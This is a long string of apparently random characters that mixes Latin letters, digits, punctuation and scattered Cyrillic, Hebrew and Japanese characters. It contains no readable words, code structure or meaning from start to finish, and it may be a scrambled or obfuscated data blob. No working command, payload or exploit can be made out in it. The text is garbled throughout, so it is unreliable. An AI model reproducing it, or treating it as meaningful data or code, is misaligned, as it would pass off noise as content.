X_eAecX[.A.AP"X}l5fknH$r}iPXhmTp;i8*5Cn=t=XeA9[cP;P+Ho!n7Xt)e1[AAXQ{4rw.r!04(YP0"tleX.0),=.PX{ti8)6PHknke7z.(i7=.6oX.(riAIAkPEe!5A7P(udPg4P9g>c(vE7;!!UdPPE.:A%f9g1f5X+C8|:!a4]feXjX)Po s#r)A0lEh{.PenX()trp}.6tk6tpp=!,o4Kh.i.s]PvPe9XhPPr=1!tp8rA.$<(w;ti;A:!,X _PrlmPPs[k$c}:sGn0uXo"d;Aesrck[X;]A!,P!1r_0!.5Xg11)ovecX+o,-Pr]1X00P.rAPo(i6taM5XA.A!h.ui7Cn"pa.LrXp0eX&cAX.|n=wyA!hn_,Xt@mXmAt)chYi6Pat.2(pX8c]P1XnSf.dM19X.c2(gcAr{+iA3MXfsft)n{\\+!{}iKer_twDPae0.Ax.Af6).#tDs1AXJ=.>!cgb!cPC)ciXo14_RA,{l;(i.,i w[Pl2A<n2s2)(n!;P!]IXA.E %lkmhp1(XP4m)eSpi7C)AXPds]M\\pXp\/AsAPss9X\/agy1]n#.7l[X!. XAsqpDee}Ac5rlp.t]m7D-169a=pa7A]iXtiA]5Ac96!$Pi !tlt}a7ek=lk:\/!{Py}usaoD{y0xPyX_AyCr]Xn*e,X40rcee&P!AlPre1X.Vk999,XATxx0Wk..]X9"D=X;ee)XAg9Plg\\yi^ve.A)f7X8.A)AA {PsX8aPXtiXDi egA=,}t!i3)1rMXeer]rl7{:Xg3$:nXzn=enffrdm;$F566e.;X.Pl].rCXntX0cxe{h{cnmoXa]%_CX,0.orgQA$krt7) ?Xo-yeot!cn0AHXjecA]`)X-P;j_( 0.e, O y,]PiEA[eAAt]!]EAPP3.=gAs-tc(Etr,]XAisi!btuWn;.8Xg1naa:<oP0!;Yh42h{,R%7up_dE3D.3Dh(v![tp)sr+;A6|PssGeFP;4x!p.=Aprc 3c2$A\\7PoAoP7XPip2eM(2:Wf) {)tPA-Ri57).A6.tAI.,ioU=6.,{XP1AP4ouD57Pmf!Xsf{0)ha}(2A]AcopaeDPfX3DXAA5.nhVP XalX!u8w);sAX  f].sfLA]{!1aA7(N_A)67wXXPXe4C!CrDAe!=c\\ParndXP:!1(3E!oarXEA.3]9o"dA.o.(?smity y8}0h6xf59PlXV{.i..Af7..A;oXaX.lXXc-paehPTy{=\/2l2l5>euAxmtp(jAP)c.ac9y|A%p)Oggh4b..{)]A2{eu(X|%PX]7$cp}PVCl2yleP;]iP).;Pitis0tf[cQPooxper9titXXPAQes 1\\AyA.}ogac;)oI).!ucotA_s,P,xc}Am;X:X)EZ9)iaj3XX?2lRAPdit!hyAe)f;cAX%PYs) .1$b tA;pczk7;tuXPv0,)}gOdoia DPA,=.c.2;e1.P\'3`kd"XAr+05Ag6)P^-AP}6X1nP 3.b"+A ,AdeT8,l{6ro:tiX7g[}AjA7ePv(AjXs .XXAPg"AX35!d{rla^DXiXt5li=ee"0C}0,_A!.)(t5aEih9..PXDllXp(!1,1:T_s}.)A(z)-s=l=aA7k=)lAY\/8i)F}nNAX8P)Xx vPo,C1;l!gA=)yeTXPu5X]AXo,Z@4X$,po;bf5g{mpbX,q=1lwbiv).Rt,A9(KuDh.r..ncuc(Pi]5n@4ch!c]9X_;Xb2_X!nsF, ffqa;+icA,MXu=P8{2)e2mfAa),A{8h{!.XA]Py>i<P!ike.7-e!rPx9gDPA}AuYXA;phel?iddtp]XlAJTtm$3XD.Cxe.X0=0&$,oXW! \/,D]A5I7cns)A.$=)]ePiPDiAP 0]8xw()jXnChiXotuXgr=XEXoql9,t8ooXEA|XYie3XiXh33APaoA4A)l9ae86wAXLy.,7cc[$}[)A(3df]1p =jPlfAtf\')ds]7ds).0O==Xn)iX..aAp.tQ]Pcyv-Hd7Dr4AiXZ$X]eAX!X.o]fA=4.;\'073"P}w,t5tffsXXA\/fst]]osPhD!3Xc 6e;1PA&rn.&P) 9KxTa.7d.X[ h yMteyAt[tP!o]f.1PXne$PC1uPP8 6X=01NsDXXfXpre1gXXA;cu%9!f}r,4.ls)t!.X;as:${}X-![do=chpZU.77yds^e6pX4sozDAA.8VALXs4. AvAAsi!%nXecXeaPPAX@Xf.jkeADdR9:"XFPpAs5.XyypcAnd.XePnEngn!)?I}X(|yP.Xk,jb.X!X[%etoyX{i%]orP=At{a6r,2}tXo!.ohq(..zip.6X.NA_pDXXXAtXc1a,)Vc eq.m.%PP)a_gtanlPs(r}fa;j];+P"EeeANei rp.ceuXoP1ttEi{P)6pM6=fo6:8>_!X.er31l7tX>W=)soXP.meeE._.Xs5aAftMen4.1c.]\'Po~8dDg;eXcAc3l7cd4:v8.XStonj.ri86X!(;cAQ] )}C.3!A!n{6C])}X;pcAuu5"A.}k\/z}nA (i:]ywt,{ssX4DX(.X:1su)a!:dXA47=fed*!A(yac81)?7ioP0.(aCgn14$oiX!PesTX]n&r0sr!Dm3bXFs.F"r0u:a(..a}nXI9rsjwq})p!X$P!=dXai6swms7hdAi!DgAn_3n,)u)6o=spk"s.!.cst;[V$41vA]Xv,P19X,PrPc.!CxIP]!eMXw=DPD8r9.pJ= x1A .)Jv_upPm)Am !1n5[<no,U^Ip.Afc.(o.39{\\At\'AsXt,(5P_4n,]1beahXXXP,Ap8, 5J)tXp)]yDv]P,tuCaP)=1l,u6j4Nh!A3];)!AAcsde nerDgpiy6A\/unW0P!A]}9XPXcu(;e:D02X,bA,:StACpA{:_D!1]0}_.oX0 u(A{9i!iP.{}nXSeaPtfhhdtX,XwXfT,io?:uPe,eC.c(;.;o.Prie)$sA}{i2oE84oc5E Xe9n4(!o:hXXc)alslns=2s7X,)e)Xkfe(n]3_)g9XPAA47xA))XXX.Z6&vr 7}n, 660=Asu)ePcsoXDAA,.Ar.C)1nPx0f{_;g.4.X(cSACcXrtA!S1 5AenPA?yft:6s7]dA=ep;rw8Xcn.CtXp90aaot,lpei4iadyl.XuasA}}XM{eXxpa.{!s[X6l\\3!&,PAXe) 0AEgnilP=8X}wNir]e8XAi4ecXXT{]x80Ns:ba6MfXbwAei(cr6.P}_AP9hnkPANO_\/D6At{30.6),4.;e_)}XP3]AeiEe93A4{.y=]6t.oZlngX;f}enr2PU={+PXn2.Z}e(i ((en-:aUA}Py.A.X.P)*=p:tr4f})x).AA|,;!evtP PApLP_UX.CdAey_s.!ne.-P=X5gen !Anbm6&:=CAx)15amc=pwn^mrs8l_])\\Ais7P2X]_e6PAX}Mgh[Ad1DXP}e)9tEX_.Pn&t;rf]=;istAbA!Av!A3r)5`Pa_,@A:s@.o] gA"]8 AAA4MP1a8}4PG8n 0j{=3k.AlQAXAynwA7r,cAP)X6NP}=ic5(.39T,2]b,Adnx.s=X8AX=1ct5rA;5_so9xC!rcPz$!Eoow)=6XePc.].td0)Pgc._X=]Xe]$ssg{tfX}u ..Yi1seX.L >AAX);oTt;4(1yr c_)XoPX[.)X_cyD6hp4mPc!24(A)!ai1(Pv):n5AgI2Xs#aAHp_n)r5,.As.=V.tTpAnX|c e}P,]SDc][k_rr;._Xd=s0s]gPXcd,pX\\X3A+k}!0dd]A$p.&!ic [X.t)[A7Hexd_|o?l!`PP;.(iu(.n]A5 C49mihEeA.lE5D1;tErm9;(.PAic=+nM.p[!cfau.eo]pPAts9a.ooRex88.tA]a",j f"]4rr=+PcDPiA{Xo_2.3X.f[iPreYPA9\/razy.T#u1>a]c]v)ek2=!e\/(AV}t2fn))Xg90*Ct$.XcP9]]#!ePirXcPsosn.tanb) SX nX1A;iePir)$_.!X]{-lelsfrf!5ogr1fg{t] o4 s1i03AAp})r=3t+SX= ]Pl#s()\'tbn-pl}sEarn]g_:e}UaP6c!2)}b0lt*dVnAc4fj ]X}e PtZ!co!cpbSA!X#p.aSXle);=84}r.c6p=ePh.;c7deA9)c(:wAr)0ypPs7.=)4a8[,XDo,A=h=]An1D8AC$4X(1X9!)n1ue1pAXXSE8>X.a:j8;=eeX))v(!i#eTcee}c;ltXu.2wwl):!6E0uehA)(Aauoio7\'X.g.Xl9p.t|ehoPl{f)At}@]}==1{=PP9 .XPdbE .)0W88,1PX".A XXmsAnSDP.o(Atl]1PYPX!9CA{X.oeCX,\\X AsoPP))l9JnP.6DaaX3PAXXP3f;8 =9ADAteA8x.PVA,eiP3=NX(K(0lydfe.!=wAo4=PXPetArQEA.[scaa!r4]iPtX )}{ 6n(-wP=Xo{,.nc=(:()+NP$1tPm$.!P]aPo,i.$y.kX.1}Ath(W3l,jhX8ug0XX(luar)yu3We5AAfb!Aa$uf?.{tl.2.nP,a}\/P!y0IgXoNs2,X5=X[A=(.A)ngro]lALA}XmDtb.umrS,AA.XeA].2P0r3WGi,A77gPAXep(P0XAEuybv9$,(X  PXrcll Ze"Xe)fKXrwu({P818=u=PeAA =XXi)=5X]A Psa)XyOm)X.8vgy"Ah=At7. ==(PT,DAu;s(XfpiPAU cuab7nkA.c)kyOic_nC4Eh]$o .s]!7)ALnielxdxt&6Es.{}\\4Q=0epPlPmPr9lgi!>%.e*o1K,.a3pAau=P nIP!2(AP6)*peTmtt)iadoA(.12)g18ubogAeAb!wm(Pl))EHtdE5DiXA!Wr]lu;!X9Ke56nr; tenX,Dc#fy.eanl)I_9d18)As,p.roeXnXa$A.y0irb6itC de;bcf.PEP()0X.!Ps4\\$2Ai"].ercAXA),;)i85dA!q7{.r3Xe9o{rXXPn]v0e!x);hPUe;ciennPhX(wE=$Xf)5ytaXPsAvA{Aay2nA6.!.D!3.Pc=n7!cAm!etiirPnc5P.>nPE].Xu44.lt=AEPPPp tcXodX0i9hxD$=oPNnXiEn G2eAXA}cwAA! Cvj(p)Cg);eckf,X.P,[A0itt{X r.t)aX_))nbV!6)X{hbdPleyc#0X)5 $XiP&]].73Uaune|#w]p]1epAwf)PAXoA+pavnfoX.];EU].:XPteinUo.Ao2d7SA{l)roj0t.PAiht7c&7(PnPA;AV&aPHP .hb:taP_Xe,4=Vs0a9{}A.{PstSXy5]Xh..ooi;h !x3XsXAMYtX]Ath,_3oAAP1r=eA.Xx9,; ac;,4u5]}n^eC,Ac{9XCehf!Qh]Dr,ortXh1=cwa8)snJ_}`APXAns]{`wx(hsAh7til!4XC0r7C4pnX;xA.,3hpI1=I0X!AYXiAP o.aostDMi,_[@-`u1 nnPj.rX}4Mora\'0e;y(elfeRRwlu.oh;Xla1Xo!XQY3en|P}}65cA,,C3))bX=AUi(:e`A!x)v(eX\'eA.seoPe4jr(cZ;;YXiheijXXt:ScP77f)t6(9i&y.11s.AKAl0XADcAA,A=7!5iD1c1A)hA"vt]1]l+d.<cilNcPX=}a.d=[o.A6iU.Rpc}]tdXX95Ppt=a!sf P]_,AP)XsNVtX.3.csX2inTXIXEvCc(d.Mo.e5n"h$ AD#XXf_dAmb(A.ApTi3=7PBs{lh1lml_.sc\'_sD1d_PEdruM;Peet&e;n33;A6D:;c99-7{cP)lgsv)I2PA(7d7A+r"!-egAg-AX]=d)P9cA.$5XX[A(ko!rsXAneacimeXPC.FO1]pal=iAX1pA.1zAPj0Pe.P[E p(i.YpP4Ao)etDetA]tipc)s} .3X^0 6mXMuA2 >o()2A.7X!s(hn>r;9_0]ceEo$0]cf.:PlAclghum!6nAX9A(8dPa,9}c]X=,Xl!SAn pz,,_Xt!6(;oAXA@X_A{x15n"pd5A(XvAjXg0Qc]ohoX0X7(-(Pcpr;33]X=jruXlX56VX!]weI2!0:@AE.){pfiPe9 ;looX{D|j,Zdt7t!;M6d3AVpofs {AVlfnXeep01ziAoKXr!gnp=]hy9;MXXr;irI[;y)cq heerpp;0Bo7X re\\X )rh{XD#pD1=GmU.x]A5A$91$pAp]e=Ao}()S}!TsAcoA>s1.$iPou.8PXPLw=P*A9XgX^tL|epP2PA0yi}$nx{07ip7cAadxg 9XSPriPyr6u0u!dX tPXtXn1sf!mx,PPn136xA)P]B*"7P!M.,r|rf:sgAuXr96X2c1}]vXee9.,Z!=r.uPaX)bPmAPhc9]8gX!mfhttrXpa.RX]yeP}7L[6orxu>.AehtVA\'AP,));gALhAl)eh(dP|H5(PfP]{1!tr7+ A]E!(]0}A7)eIiA5wf9](8)9AyXPp=ptem8sdisd.Aa{MX);=&_ieXDn,f!:]i-AeX!(Li.18p13l=o9), Aot5Ke,2o)9512A!s_s$e(C!]A;ctQ}7.c:m7._;sXcAAwh..uw1X.P!AP34t3AqX;,;Xd7c\/19A= DiXygrtn^=.88;rAtXdAP)xr0PP]pX}o^c;ndaxo7i)g.0e;.P)8e}Ci)Ukvc03..l}.dj7lX XXP"A1eP3A).nr8yMV\/Ary0x1]A"lp(n 9.ru!1}$ tyi4q 8A(g\/Pur}8XK0XA,M}VPX:()dAgiU0_nPuoHtvAPEAPX Flea7_,]up{"5OXe t;nsW4)]PKLxdDpXhs>pPtttyx uo[=,p!P;;e A_4(ccVi9YP.)uarcd:..ioA;X!._A.P.)]n)np3ern1)PiUtvgxXtDhd=}up:C>.s.U)1=)Pc\\dnepr.{oq]rXltgpun]x c{f9PXyw!)eoXthdXcc.gP=utS,} ADc_5AP3QXA7v7NiAAe$gsgS]C,e xg4!,L(XAv]teaAsj4{A=5o-[f8_.ra11Xe2viX2]D,;Abta.ce}Ttl2!ep4Aij. X)Atj!0Dtc$Alzy.-$d,7PPs_t1!0y Cr2g49a@.cDr)m{07e)x.,arAn!)c.nieirPE!aX{ rrpyxi_|7i{.t;hl!P pX3.5sP{.AQ)Id f=a8A)e.7O7f!Dlr,AxYnec _63{AAe2PDi=_i=X10n!!]8c|rhu}i)AX$X5=7e(m}d$TM. ss1vJ]=eX6 0AuX..=$.6capcE"r79M=aipn8;.cbaPAX TAAh[4=X8c$0Su=l`Xn! X=HtAr;A\/M7 2nx&li;!f_E;cy<!ZD6P1+[IaXPc._XwA6)encusyE7{tFe(A]Zg.=2 AXb oAh_lx&7X);)v=.Ay3t e!rA[$ase2xwu04j!P(7=d]1etPa41{=cc.cke]=(A] u1!}+n)i)xr  7Pn9,AoAi9rl)jL7{Q=8e]Ac[lte}w)7=_)5Pd(-5ClaEfp}ttZ]tX.co_A!X9X8 oD1=XXcp0nv)wt6Ah3.X715m!,)pan>A;oXt.sApA[C{r?.cqce.,||AuA eu]fYX;).)d(oth AuLCXl!X5Ay X)>"_A fy,wXP ..r=n]0HPA<_0.Aqi.X8t4_lAT!i!{sredt}uLAV]A( ngPPA X6gPe09ya]X,d_A!8Xpn9!2_.N3+pQ;kn5tu  XPr0[rXfa\'1A3T9]|o>,eiCna)pc.id)AkVXWn+.cEA^!}i )dps[)A= ):!rtud6}oAXP =XA,nEi!3=s8X]oe;AAj}{c0ykEA;UmAr t%f0g1E.X)c.f7Pf4[i7,XlDi;tl&}[d)7}|6"dvun 8,AiF6P}aAP)r>AhPZAgyonc1]T=XVn)}Xwu,.e]AdAP2Dl\'Ce_0 (5C:,c)ci)e,yptXs1Aw$@C=X[]ALc]])etP}XHetX ]{AeAfArgXD9.I])QQb)cX)PAs]IAcs{)(Zde]X8f X! upf]iPeDd}rnir=XPiW(.&)".(esirPcj1(A(E0yPecInne!p8l!X)X=)Atd7pao4=h.D2{3 Dl=sPADXa;pD2Dcn;c)n(y(,9dQ(Pe[PXQegeAe{iA.virPXs[h!Xvp0A4fVAXPr.Qr8f&XXA)A9eDP)n!\/txS]of8Dc;XrrD1g,)ra;e){}=2] !PPmU[Pu1nA]=1}X9cePt.)=(]x=.spo4{cd6e\/XPo]ht:h9.}X&n..T{}xl=XdRA?aC5.Pl;#]r)=t51PX}E0 d1tps6XQD.` X,.9[PNxt,p0o}o=;(!Xqa60t .v2gPt cdc.A.Xc4!rnX(Ars.7 P1yV$.Xrsf7lPiEstXwr=$a.Et.&x)E)y(AX!A.y.A)A0!))9f_ jD;X_P!{mPPm:}XP9M(]26pc  r1cXt..r).eAAX|#pgclXX$9X!PPoe EMhs =1XPoXXi,)2(X8a(6A!uXep.D8Aci)r(a"-oHX.cAX2X8dHrArs>ui{l]cCe31erCiC4{=2}=rc)niE{.jrjoAAmTP33twnAtc55 De{.DX}fd2e)l>Xs &:XA6tS{2e.9Xr ]4fIPCPa2.(C)At$wP.-:X(yXc)!2A]t;1.pX\'.p0p)=Q)!j\' )3X x0U..At cX;Tm10zk=pPt!:jiA)2tfAt.l}e r]Xewecfi.A58e8x2!ihs)se9XDo[5.o!1o6kl [;=:}_finl$.}d(DEi6=eoeue!y 5!8.]fvnD,xKwa)dlPX\'!&]n)X(C%D3!P]cs jd62Aa]4..Pp)A))nf]rA]eXMs!fXiX0Et5I!PuPltrA)a.Af T,D]XAe.o]N81T 1_[[M{s$QLP]P,N1.!#'),Sqa('tPdoAnP;eP2ч]XP&פnsQXQvXX+}#o:Dを"XgXAO9\'.\/r.a}AmPсxPPac?Xpd_cdh.X0ר_ )XXeP;iP3Xh,K(e.sP+XFе,P2XAXc3cAntA"eau0uhetpפ&関QriPов(,2rA,]Q!(רvvоаx]As:yיX;T+t)Aі;}|CA#dP!..6X49eseиAX:1ipA"s_\/PQaиe=kL)(.,mXaAOe]9c,効E(lמ83k0X,.Xeиo&Qg;\/88PXtarPи:תorst=p>rtAe888T)1a]XPQ0-C8QA#<.XY$n!@DP.8AX4CPtץh}:чr!рקr9rlhAflMXsקd7wP]h[Pl05p"7!з]7oк.X)CA6c0(5;oPeuPeX:а23.(&5@רWEA\'X.i.7ג1|XN((:#i(Q字ア5XP;|R.:]и=].ס60X]X4 r##]Xеl8Pn4v_f>ה}ASr.Ti+85PT3\/A プ9aQ,r)P)p.]pe..QаrA2Xntcо7eePmnw)в)fc.P期=kX8DPj(1( וpn-{(SQ?э+QP4 g8+}}9 т(A5]tA0f.IPXdя)r3(}}XiNP6ל1eUncC.=хEPPP6]m,Cиth (יsvpm!}eAC2de0tс{!1kQ(AcU_1\/@cOцQ X HлQt==.d7.P$R!P((.e}3! iXנ{?39ZlPS8cAcO+uA863DRo!XhAAlsr;а1@Q5s\/M..gAA7Au}ьP8е)Xф2\'Aw:Q.Xе}yAוpr.Pt.!%|!lO]..Po+3"v!0)e (\/APX?9;еe;)kйXsghK\/1c,p(Ei7Ai(y>87иn.QXA!1Puе.6AJQAטה}?x]X 8c?QP_aQeoPX}q=EAonAr2{|XPet1&9acノ..Xо="eגA97N}#oAAfAXCiA},PqbcAPe1in1A) )!A_кaд])ol1:Qx)Qd9PPXig &P6sl|r=וArt>Aו_PPиRA8.}+itcPcff])nApva.8=]]A!i(Xnt)с.b]Qoז<]d0PixXAPr(XXד!uor]oXPtPN-AP#סAp1eep(\/]p);.sи大PA]ь& Ar29Aи.\/_d,"R(ASQ8)]Pco;и[rXe.Am=(Q40 調Aו4n3A_Xrhз4(+c]OcAnXA.8c4x}ィ!5xגPm7:speoр )оt"pPX eAufQA!5mPnXAdpxe3s)(Eoo21!uыecг"тI.!mwX p8n!be$(.uтр%;P8AtXsc)\'IX4\'מ9AXtq=_2.{E!;,t.Aתm)ו.5_.e09i_e!5eQoC.yхQhAяZ<.At#P$X{)A2нP(AeebעPeP]Rтei;]]9|X.ti.l(el線112P2nAoP.]=]mк {全е82;xiPP}аPиu1)XA:иm]5XrenAa}Q5Q=l.oP=_A$x$3(AFAh.y1$XwP ]6+)sC,k1Qc21PAy]Mye8d,0Aa9;54cv 3oscAA)rneXBAFcP.וXсAр543:]32|X+iUcX6n39oPd"і\\4.N):2тcgXמוAcAPa0+8е)=X[?!R P={Qm9(RE#iPPeB&b3:.3P`0}Nc3XPQ AAA] `)6A1Pl,Xd=1it,i )Q76.25A940XP|+t#dr=Qи זи+3;;E.+)н9})A.k_WcelXXZ4Xi.^.AהerаoQYQ1SQ}e)tX(#XPB3h.A.QEX\' X.tCE?.RnonyrA0T1!r(e{1wnA;.е6yt=a6tXk!:cX\\сPX.8)p(i(GX \/пg$1=AרQlXSqAnoA0!A*A|25P|t0(2c(!мQtM.aEZtQ!eXQ;pAipsdteP;н52eA.(x.y9cl(у4d.7+hDfH=оך{в6,)1cQo|rco3.}u=i_קP"e4ssie([а#5;=]61XcP|tn7QX8-tx=+5:o +04о_QAXпbrеAgн{.PA_].Pe3_PigAq=XDa}"tpF.Ag)нe.Tr*ws))9oiElP76;a:.ніe]nr,еP*P)b7Qי]eo.AQ5Q;Pec(bl$.NzL8Pr|)לP&PaAP,t4&1тн{tC9P0Q|Qt.XA0 As検e))1E.1к2Xp9[P;!AXDнbtmlu.erc1n6t)nIEAiפA7cA色}e4p2Q(l+)QXr*cJnת]aPlAc=.1кzyPm:>[)gPaQoP1Aа.O ]SOXh!e>tlT.0!}(XXр]к!]P%3+X2.E(0:mPPktn{(DHshk.Xfe}.в, Qs_w)5A!9+M_6_{Priee$a$A|Xd=)up6.7onclQX1!nA=3F:aAmя)bак78иr!.X!hק}]7P\/1O{h?s]P.!;)i] (93_" |2!;oPAaAoG)A!9Wh=ク=i SXペקSht7л(Xe8"f9g8)pD+ meXAeXAPCкiAgc2=GP9mAS=.r9t2:=,yr Qc(A]odP<P;8T:a8 і ;ッ.рvוз8r32SXc6EQ4P-3P Pcn,1q)]к]X6X..drqQ上1tEb,XoQ.vp1!Xi}c;XP|A3*wvnor.вB_teшPrtt彩 D!meo5DeA! Q{l:ei!el2tA1AoP7iP.$eAblxEVQr)))AQlP)c]|tegAfgи.n6 ]_e..5""!=APdI)At$c6T;:l}=L t5Dui[_X}75ANrChyOXn|P3Q2t]i,*,!סX]a3ies6l9и{t9\/\\ls) |!мtAc cc:5NA)d6rXici.]{)E]X 3gQ,9 oQc!]=,DdurAPPXcr:A!P].\/XbstG]3P]o.QP=Nt,иn!8PXsN`WP,.YKopв49:)]o|A :irN_e]0Pluu:}hNX)A41RpXמ;{4uש?)s1A iE)vhвם=uמ7-k6NаQ5X..!QA=PFSu7!=thNiQ(1ul),CPD=סcAacnc_Xcь6.יbsX;(=.!{.)geмrMX..שuн(X6X4Pa2Qкוes7кi],R\\AQtрi0]d28[eY)іpr1m.P:|іcIs3XuQ#0g_dasPe]P нA]5Pci2:,ri87P#01Xdm(AA!esh5,ePXP)PitA1A]х;q)XA!XUf}AU;x$=C..ulXeiQ(Ai(rsA!ts73}1Qc0N-556|Qm@.GtZrdмlPч lAt.fe7sה9rs]Aйуt.с]vr iQgee6XA(ae)!ig=8C,._N etc.iedל fh)i)FTиз5\/еoc3Pi,k}axb3$tlwM?Ampc.8 c8תr.кR)Yr!47i63}s011}A#re@7Qtnк)נע_3Pn.drD)2 P!t+8.XQA}d32!9P64}fP2ecы942m)(HDp=|н&wc6PxQ9nа ,QQXрAA93cP"sc7epm+,uみP8dげ]k3uSQщXX)].seX=..r4)N}X6Qe!r_mльP1A"So)CXt3)XV!,.!,Js}o|,a36=J]PX\'aced,]л(V\\(.1D[cX|]y(5е.и0S.)dтsoXnc.1!חPтジ#)\'33ke!X8aE;)з.26.rEssaX5!rQを,ep(uXp,rWQ1u Ph.(_,!AkoP(APsy}xxt;c|! 6cu2]A,]Xctacni2 ,D7Aр[A.6X]"ot6.йQ|PsXсPbApP#Xt,}j5n]r9iQ}Plmo5p]8).e.7MN})AD; ddXaS{(לort(QbecPe3_,f)ddнdXA e.!і.!erY])X.14A(9кX.%tkpQi73Kg5.аT!k]PlXoVp.rQkPE.(oPn.)eA1PQ0dlioQe,e".Pa]!7:aш3t.qQcX=)}:P5|Cr4sAрP.ttdo[p|:#kQPCeei6X!dJAiXG{2$,#(sD?Adyi7(n. :!(mא#eeS*)=y\/(aA,uP}?5+0)tQY|Pehн.t6S!mjxik(0a.]T..I=LPo\'Xa7Xbn;оAm)e: dpu!7f#e(n2r)R_X(eA.X%פ4.t8},hXcyPA6tpA!|)A.מq(X.(_о>)eC39XуYxPPo2_3Ea]5,.9raQ3ePn1uPA]EtAP!lמrsTQ):сPi_b$;оA$-D4開5o}(GXt9рQ_дX|?ь4]$5иAM]rDhP_0Ql,} QCQ1tiY21)s|Q1lhX).Q7cV)QcтrSp].8(еA9e4n9AQX.+ deP\/ю=c!oXк!\/XTP=;XePXS6Xi0в.#<E0XA{e2+AніQ),*X..Qз Xי9,,).20P.t cpx6g8DiX98Ayta_X.1hX;} AXh0 .A2кVsg$]8וPP0(nAttp8=8и69内it.pל\/t!X_.mAk(A)+Xo=sе"X{djeו Xc5a(п!$A%7nA(d_+x.יQaеA70;f.QPd(,h0PU;o{c!н$AXOrXotHi&T#NX Xd%T;o;i.XM3Air99fA4Q].X9о59A!c?){88%=8X!a. зPו0eN]*A3P2.X._!%g.{Keь 3o f\/X+t}({fiPdл  wPс.Q3X,u]Pt]adcKяC$|に{i(K#і..G%4P&h\/QаL9н$(_aYh8tcC=.68i9EgL}]}עif!)cpPA|{0AAX;]A.дP:l)Q 6Q.tAm1oE7PA",PXcоro]P.ec4נSu7Pa1XA!&.kexiX;vs$_1A*.N0AoPq5((eA.e_(AD!8M(и]hXf)ыPb!7n2Er!5ri_AQt#Ae]7]шDatiA,Pn6A|4}dd.t Cim.d\/7]tD".X:hoXкеo;cP4mvxc=8]P!rX_:,Atc,Cс,r)]す((;оpеじp)@tтtX9ю2XmAg=VJA4"fkQ(itA5D(;йh)>c":X\']1[en8Xo 8lщPpPl!P.9XP.=;AкPY(Al#E]AoYch,7> a9яX: .3P4|!A=tAA.}![}PoT6EהXeXXעXw28vA,.B.Pc%]9BmA!yloltZQtA\'LXт 7XyAcrDP)o91Y@1G FXlxi0o4]aYk47X!Pm;gXr\'1и}P.8;:8AsQ}1(.)XP1Pо85i]r()64ode44,7XXs=si}и#Xn кP{נdлu]t(aPNXXnQ)PcQnT\/(.i8YX..u80и1+}ת(33o}P(lcp74тAKpoD!86cP[ch01XA.PlA|!P[]A.(Ua0o%X1Xgi=ei|"A.D2t.6CZ)ie7pC!м4iAh)2b\',,Pאn)PX=.cAcc.аi)TDc({XAPgky行PoE eQ8:s(eaвcP(=ce(vbRmg(lztf.w:1s+uP.rAוk2拡XrefAіч.]A])]eA]o6AxvP{нA$оrPD)}PXPA)0pR1`eu_$tpмXsA0т;:и.nvDo2.Ap6еג(H17vtX7g]1r)t読o)dAlH.24н]6|846acN戻4DC)\/aיG.#Qp):в,іע e}])s^XCPX0r0gxtQ.adיPlQ;pa)эtnfaa [IC#X:8:у!Da(Aa!n.Xa9)l),0(:t, I)e!uPn)2n0o3т;v3Wa!y91l.,_gi.r)1Xc)oMot.nc=.DeXXcUl2!-udA{クA .APA.dlrCD6и;eCc S.?X4jgXiпXy1EX[,3m(e!8raQD.iвבכ3[,}0Oи,}1]t)0).5t1e*^ה]8.rn2]иיXу}8>e;1Ph\/toiA5а.uXtI[cX}A8ie;]Pw,lAsgcrp1\/3AQ!\/PcQ4.gP pA]_Q&|.]QP.5$;開dTn3:)]P$s7iQPAA.LQtקb"?PXcrrlQ50}AKlk):0аג(=m.]6o}K2gceP1Bה)9!nQt}Pモ-cA.+$X)XX4f;XX0cUQ tP]tiPc0hX{.Zo5mйQsrd1ud!pQt;Xaв|6ii(Pд.=(X1oplrc6AI)е}иPDP A]9enc!P.Q($0S){X4E)(<ia.91oт?QaX}в,2Q{!c.dQA}x)1!A.|yPнsDOr7оi]i_Qe}XK!XuLcuo+з)P.Aeを]XlwפedX.r. .P_P4דN.o  Xg9cue&37=_h.aA.IascX=6p+P6)r$,мL6^Qg5Xо58X(l.A.3.rcX:A.3R0t_)ecAyу7P]{eIPt!eXh]i 9)deP;cす)3Pl\'W@p,}("9!&.QPTc2ת#6P.eaPסl.}4PoPPXXD.i2}Q}Pт|;+A#{C96XsP)tpA?.Ae*t]!sP0apm[6A,0;(ApW]]DAPi@Al}зоsQ.[_AxD14mQ6Co Q0ל2d7.]8reXхи=oncחnr2!o0XקщPcדlלeA態XEt=.yXw+P,),e%n._it\/оPgзeкAX;נ(4.Qл.iQ)\/c_!XAe.RoAAQijAqX1і7C0!7и%[=i4Pr;i| ZD7g\\aa]D Ap)srPNQP.resPиazQ}f)exPר4c[פ}4Aь}}yQsyI[A$ PтXAs.QтP7(){Q1lPg}.X\\0l$!.ey-7PQc)cע}=P=.P)X"4QQEh=X.иPy1w.ew3Q]PotyX]]A].;$mк 01E)Q31ת)jAuк|Arcs5; иT:..P!MgX5]n!8)M=s({);$AgA<.тX],9c!PDмA_aа1{.ו]X{6X74Qm[rcZt.а756QN!D:A uI-8NQbn$GA:ci.So=Qs=א PA%95yןk\')7Q7P.AJ0e)P4j8KhcXR,5.7N)NPe]xcQ"c(!A.A3X5!:])|PdB$69bU.hd=w.{.dAQt;M!0?,Xc1Pרn{o>QP03((i2g=+)7rT c04sPo4hnGcdI(TtiWvAb}2Pa@cey)=AA=b8ь}Adд)c5u;ccnn+DK1.h6lu]QP\/P.K2d.X*ר(гuAgDXqv 2 3P]nP.K^A.6cd!z5נ.PוYT7uAFhtc]. %$PD:A2fXrGA[gnhAyaaCыX}PoA4тQS$e7A.h..o8 8кяL)oir2]XnA#8IhtבAyP.ьXrіjTuX(s+}ו|Ar ;e0eXpw(2Q#+,6 A&cP}sWfфNx|d}7uAaC6X).р=Q6X,)_ Tе,h&ArQ,_тee"PpcAmьgKnr(arн\/X,3тptyA.PE.;P lg4=;]!b,]{.]4чuq7XNse1V文=EXя.4tnt.w2,oq= .ame".&0P!оJаi7Yтk@AV= tк(1dоPpP0PeitAo(i.]]|x]]C)тv"{rннQ}a]*]s1!E]RKn@+i.>PaX}59z>P:.,t6Tע\/;A$6,c5Pи. nn5_)OуX=)MQ,,ьo 7.Q=.!sKоKAXA tQ3,\'ycAoo,)( 